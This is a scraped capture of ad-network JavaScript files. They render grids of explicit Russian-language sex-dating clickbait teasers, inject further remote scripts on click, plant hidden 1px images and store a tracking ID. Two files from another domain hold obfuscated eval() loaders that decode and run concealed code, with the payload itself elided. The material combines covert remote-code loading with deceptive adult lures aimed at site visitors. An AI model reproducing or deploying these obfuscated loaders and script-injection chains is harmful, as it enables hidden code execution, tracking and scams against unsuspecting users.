			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17692670132009271176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjg0MDM2XzIzLjAwNTAwNzc1XzEzXzE3NjkyNjcwMTMyMDA5MjcxMTc2XzIwXzE4LjE4OC4xMzYuMTc5XjYzODAyMGM3MmY5NTFlOTE3YWE1ZDcwNDRlNTE1NmEwXjE4LjEuMjQuMjAyNg==','//cs10.adtazwhite.com/content/61432/3449352.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61432/3449352_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAwOTkwMjI1XzEzXzE3NjkyNjcwMTMyMDA5MjcxMTc2XzIwXzE4LjE4OC4xMzYuMTc5XmY4MDNjMzU0Mzk0YTQ5Yjg1ZjQyM2NhMjE2YTFjMGVjXjE4LjEuMjQuMjAyNg==','//cs09.adtazwhite.com/content/61432/3454323.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61432/3454323_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA0MDA2XzIzLjAxMjA5Njc1XzEzXzE3NjkyNjcwMTMyMDA5MjcxMTc2XzIwXzE4LjE4OC4xMzYuMTc5XjhkNGY5YzM2ZmI0OTcyNzE0Yjg2ZmRhM2IzNmM4NWUzXjE4LjEuMjQuMjAyNg==','//cs09.adtazwhite.com/content/61432/3509262.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61432/3509262_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17692670132009271176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1557
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"uyUcBxonH",2,6,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/wonder/wonder.js?23152&u=null&a=0.10904681497082258
body_size: 11007
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17692670139118047176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAxMDUxMl8xM18xNzY5MjY3MDEzOTExODA0NzE3Nl8yMF8xOC4xODguMTM2LjE3OV41NjZkZWViMTQ1OTk3NzJiMGM4ZGI4NjVlYTA1NzBjOF4xOC4xLjI0LjIwMjY=','//cs09.adtazwhite.com/content/61432/3444855.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61432/3444855_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3NjkyNjcwMTM5MTE4MDQ3MTc2XzIwXzE4LjE4OC4xMzYuMTc5XjJhZmEwNjU0YWIwNWVlODMzMTNiNGE3MzVlNTA5N2FmXjE4LjEuMjQuMjAyNg==','//cs10.adtazwhite.com/content/61432/3474333.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs10.adtazwhite.com/content/61432/3474333_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzcwNF8xM18xNzY5MjY3MDEzOTExODA0NzE3Nl8yMF8xOC4xODguMTM2LjE3OV41NGI4ZjU4NDEwZThiZjQ4MzNlMzRiNTY3NjU3N2Q2OF4xOC4xLjI0LjIwMjY=','//cs09.adtazwhite.com/content/61432/3367107.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61432/3367107_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17692670139118047176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1896
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"iYPbhoBZH",9,3,17))